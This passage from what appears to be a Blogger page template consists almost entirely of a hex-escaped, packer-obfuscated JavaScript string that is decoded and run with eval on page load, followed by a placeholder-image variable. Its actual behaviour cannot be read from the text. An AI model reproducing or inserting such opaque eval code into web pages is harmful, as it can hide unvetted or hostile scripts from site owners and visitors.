x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x44\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x22\x5d\x3b\x31\x57\x28\x31\x6f\x28\x31\x38\x2c\x31\x35\x2c\x47\x2c\x31\x66\x2c\x31\x37\x2c\x31\x56\x29\x7b\x31\x37\x3d\x31\x6f\x28\x47\x29\x7b\x31\x6c\x28\x47\x3c\x31\x35\x3f\x4a\x5b\x34\x5d\x3a\x31\x37\x28\x31\x55\x28\x47\x2f\x31\x35\x29\x29\x29\x2b\x28\x28\x47\x3d\x47\x25\x31\x35\x29\x3e\x31\x54\x3f\x31\x53\x5b\x4a\x5b\x35\x5d\x5d\x28\x47\x2b\x31\x52\x29\x3a\x47\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x47\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x66\x5b\x47\x5d\x29\x7b\x31\x38\x3d\x31\x38\x5b\x4a\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x4a\x5b\x36\x5d\x2b\x31\x37\x28\x47\x29\x2b\x4a\x5b\x36\x5d\x2c\x4a\x5b\x37\x5d\x29\x2c\x31\x66\x5b\x47\x5d\x29\x7d\x7d\x3b\x31\x6c\x20\x31\x38\x7d\x28\x4a\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x4a\x5b\x33\x5d\x5b\x4a\x5b\x32\x5d\x5d\x28\x4a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x33\x31\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x33\x7c\x78\x37\x44\x7c\x78\x32\x44\x7c\x5f\x30\x78\x63\x39\x66\x61\x7c\x78\x37\x42\x7c\x78\x33\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x33\x43\x7c\x78\x35\x46\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x35\x44\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x33\x45\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x32\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x35\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x31\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x34\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x34\x37\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x35\x37\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x38\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_xVnO6T);
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifqTKKrOMtFfCECDHGE5urhMtJFrtw21hqzjaMb-kYG6giM4-ShnN4Bpb3PLW1EkNmgzcBt5uri1sBJcrlrD2A5YlQPxR_brKmYgoiV9kVodcZt7Q7H18_lWgB0HUJFLNx3GkGHb_v5hs/s1600-r/nth.png";
